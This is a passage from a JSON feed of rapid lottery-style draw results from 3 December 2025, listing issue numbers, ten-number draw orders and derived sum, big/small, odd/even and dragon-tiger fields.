16:31:48","preDrawIssue":33825898,"preDrawCode":"05,08,01,09,02,06,03,04,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:30:33","preDrawIssue":33825897,"preDrawCode":"10,09,06,07,03,01,02,08,05,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:29:18","preDrawIssue":33825896,"preDrawCode":"05,06,08,09,02,07,04,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:28:03","preDrawIssue":33825895,"preDrawCode":"07,05,02,01,09,03,04,08,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:26:48","preDrawIssue":33825894,"preDrawCode":"08,10,07,05,03,02,09,01,04,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:25:33","preDrawIssue":33825893,"preDrawCode":"04,09,02,05,10,06,03,01,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:24:18","preDrawIssue":33825892,"preDrawCode":"03,04,07,05,06,02,01,08,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:23:03","preDrawIssue":33825891,"preDrawCode":"04,10,06,03,01,02,08,09,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:21:48","preDrawIssue":33825890,"preDrawCode":"08,05,07,02,04,01,06,10,03,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:20:33","preDrawIssue":33825889,"preDrawCode":"02,09,08,06,04,03,01,07,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:19:18","preDrawIssue":33825888,"preDrawCode":"08,03,06,01,07,05,10,09,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:18:03","preDrawIssue":33825887,"preDrawCode":"06,04,05,03,07,08,01,02,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:16:48","preDrawIssue":33825886,"preDrawCode":"05,01,04,08,03,02,10,07,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:15:33","preDrawIssue":33825885,"preDrawCode":"02,06,08,03,01,04,05,07,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:14:18","preDrawIssue":33825884,"preDrawCode":"06,07,05,02,01,10,03,09,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:13:03","preDrawIssue":33825883,"preDrawCode":"03,04,08,05,07,01,10,02,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:11:48","preDrawIssue":33825882,"preDrawCode":"03,06,05,07,09,02,01,04,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:10:33","preDrawIssue":33825881,"preDrawCode":"05,07,02,09,01,10,08,03,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:09:18","preDrawIssue":33825880,"preDrawCode":"03,04,01,08,10,06,09,02,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:08:03","preDrawIssue":33825879,"preDrawCode":"09,07,02,08,10,06,05,01,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:06:48","preDrawIssue":33825878,"preDrawCode":"10,04,02,01,08,03,09,06,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:05:33","preDrawIssue":33825877,"preDrawCode":"02,07,09,05,04,08,01,10,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:04:18","preDrawIssue":33825876,"preDrawCode":"06,03,09,02,05,10,07,01,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:03:03","preDrawIssue":33825875,"preDrawCode":"03,09,10,07,05,08,06,02,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 16:01:48","preDrawIssue":33825874,"preDrawCode":"09,10,07,02,08,06,01,04,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 16:00:33","preDrawIssue":33825873,"preDrawCode":"02,05,10,04,07,06,03,09,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:59:18","preDrawIssue":33825872,"preDrawCode":"01,08,09,06,04,03,02,05,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:58:03","preDrawIssue":33825871,"preDrawCode":"06,09,10,04,01,08,07,05,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:56:48","preDrawIssue":33825870,"preDrawCode":"07,01,05,02,09,03,04,06,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:55:33","preDrawIssue":33825869,"preDrawCode":"10,07,06,05,02,04,09,01,08,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:54:18","preDrawIssue":33825868,"preDrawCode":"04,01,08,03,05,09,02,07,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:53:03","preDrawIssue":33825867,"preDrawCode":"08,04,07,05,02,01,03,10,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:51:48","preDrawIssue":33825866,"preDrawCode":"05,07,08,01,04,02,09,03,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:50:33","preDrawIssue":33825865,"preDrawCode":"06,05,04,10,01,02,08,03,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:49:18","preDrawIssue":33825864,"preDrawCode":"10,05,06,01,07,08,09,02,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:48:03","preDrawIssue":33825863,"preDrawCode":"10,05,02,04,01,08,09,03,07,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:46:48","preDrawIssue":33825862,"preDrawCode":"07,03,01,08,10,04,05,02,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:45:33","preDrawIssue":33825861,"preDrawCode":"07,04,09,03,02,06,10,08,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:44:18","preDrawIssue":33825860,"preDrawCode":"02,05,03,08,06,04,10,01,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:43:03","preDrawIssue":33825859,"preDrawCode":"07,02,10,06,09,03,08,04,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:41:48","preDrawIssue":33825858,"preDrawCode":"06,04,01,10,02,08,07,09,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:40:33","preDrawIssue":33825857,"preDrawCode":"10,03,05,01,04,08,09,07,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:39:18","preDrawIssue":33825856,"preDrawCode":"03,07,05,02,09,01,08,10,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:38:03","preDrawIssue":33825855,"preDrawCode":"04,02,05,06,09,07,10,01,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:36:48","preDrawIssue":33825854,"preDrawCode":"08,07,04,03,06,01,05,02,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:35:33","preDrawIssue":33825853,"preDrawCode":"02,10,07,06,01,03,04,09,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:34:18","preDrawIssue":33825852,"preDrawCode":"06,02,05,09,07,03,08,01,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:33:03","preDrawIssue":33825851,"preDrawCode":"01,10,02,04,03,07,06,08,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:31:48","preDrawIssue":33825850,"preDrawCode":"10,02,09,01,07,03,04,08,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:30:33","preDrawIssue":33825849,"preDrawCode":"06,02,09,05,07,03,04,08,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:29:18","preDrawIssue":33825848,"preDrawCode":"08,09,06,03,10,01,02,07,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:28:03","preDrawIssue":33825847,"preDrawCode":"04,07,03,10,09,01,02,05,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:26:48","preDrawIssue":33825846,"preDrawCode":"03,06,08,04,09,07,10,02,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:25:33","preDrawIssue":33825845,"preDrawCode":"04,10,03,02,05,09,01,06,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:24:18","preDrawIssue":33825844,"preDrawCode":"10,01,07,05,03,08,02,06,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:23:03","preDrawIssue":33825843,"preDrawCode":"10,02,09,08,05,07,06,04,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:21:48","preDrawIssue":33825842,"preDrawCode":"03,08,04,06,01,05,07,09,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:20:33","preDrawIssue":33825841,"preDrawCode":"04,07,08,10,05,03,09,02,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:19:18","preDrawIssue":33825840,"preDrawCode":"07,10,09,06,05,04,01,08,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:18:03","preDrawIssue":33825839,"preDrawCode":"09,06,10,08,01,03,05,07,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:16:48","preDrawIssue":33825838,"preDrawCode":"09,05,06,07,01,04,08,02,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:15:33","preDrawIssue":33825837,"preDrawCode":"09,01,07,02,03,05,06,08,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:14:18","preDrawIssue":33825836,"preDrawCode":"08,01,04,10,03,07,06,09,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:13:03","preDrawIssue":33825835,"preDrawCode":"04,03,01,09,07,05,10,02,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:11:48","preDrawIssue":33825834,"preDrawCode":"01,09,08,07,02,04,06,05,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:10:33","preDrawIssue":33825833,"preDrawCode":"01,02,04,07,05,10,03,08,09,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:09:18","preDrawIssue":33825832,"preDrawCode":"09,07,06,02,03,01,08,05,04,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:08:03","preDrawIssue":33825831,"preDrawCode":"05,08,10,02,06,09,07,03,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:06:48","preDrawIssue":33825830,"preDrawCode":"10,08,05,07,04,02,03,01,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:05:33","preDrawIssue":33825829,"preDrawCode":"08,03,07,10,09,04,06,01,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:04:18","preDrawIssue":33825828,"preDrawCode":"05,03,02,04,08,10,09,01,06,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:03:03","preDrawIssue":33825827,"preDrawCode":"09,10,05,03,07,02,04,08,01,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 15:01:48","preDrawIssue":33825826,"preDrawCode":"07,09,06,01,08,10,03,05,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 15:00:33","preDrawIssue":33825825,"preDrawCode":"08,01,10,06,03,05,09,07,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:59:18","preDrawIssue":33825824,"preDrawCode":"05,09,06,08,02,10,07,04,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:58:03","preDrawIssue":33825823,"preDrawCode":"01,08,06,04,02,07,05,10,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:56:48","preDrawIssue":33825822,"preDrawCode":"09,03,02,10,04,05,01,07,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:55:33","preDrawIssue":33825821,"preDrawCode":"09,10,06,08,04,02,01,05,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:54:18","preDrawIssue":33825820,"preDrawCode":"02,06,05,04,01,10,07,09,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:53:03","preDrawIssue":33825819,"preDrawCode":"10,08,02,03,09,01,07,04,06,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:51:48","preDrawIssue":33825818,"preDrawCode":"07,06,10,02,08,01,03,05,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:50:33","preDrawIssue":33825817,"preDrawCode":"02,09,07,08,05,03,10,01,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:49:18","preDrawIssue":33825816,"preDrawCode":"08,04,02,03,06,05,10,01,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:48:03","preDrawIssue":33825815,"preDrawCode":"09,01,03,02,10,07,04,06,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:46:48","preDrawIssue":33825814,"preDrawCode":"10,05,07,01,02,09,06,03,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:45:33","preDrawIssue":33825813,"preDrawCode":"05,02,01,08,07,09,04,10,03,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:44:18","preDrawIssue":33825812,"preDrawCode":"02,01,07,04,09,06,03,08,05,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:43:03","preDrawIssue":33825811,"preDrawCode":"10,06,02,08,09,01,03,07,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:41:48","preDrawIssue":33825810,"preDrawCode":"09,08,02,10,05,03,07,01,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:40:33","preDrawIssue":33825809,"preDrawCode":"02,06,04,07,08,10,01,05,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:39:18","preDrawIssue":33825808,"preDrawCode":"07,10,09,05,02,04,03,06,08,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:38:03","preDrawIssue":33825807,"preDrawCode":"06,02,01,04,07,08,05,09,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:36:48","preDrawIssue":33825806,"preDrawCode":"06,01,05,04,10,03,08,07,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:35:33","preDrawIssue":33825805,"preDrawCode":"06,04,05,01,07,08,10,03,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:34:18","preDrawIssue":33825804,"preDrawCode":"04,08,07,03,02,05,01,10,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:33:03","preDrawIssue":33825803,"preDrawCode":"01,09,05,02,06,03,10,04,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:31:48","preDrawIssue":33825802,"preDrawCode":"04,09,02,06,01,07,10,03,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:30:33","preDrawIssue":33825801,"preDrawCode":"04,08,03,01,07,05,02,10,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:29:18","preDrawIssue":33825800,"preDrawCode":"02,06,04,08,09,03,05,10,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:28:03","preDrawIssue":33825799,"preDrawCode":"07,08,03,01,04,06,05,09,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:26:48","preDrawIssue":33825798,"preDrawCode":"10,01,09,02,06,08,05,03,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:25:33","preDrawIssue":33825797,"preDrawCode":"10,05,08,04,03,09,07,06,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:24:18","preDrawIssue":33825796,"preDrawCode":"09,07,08,04,01,10,06,05,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 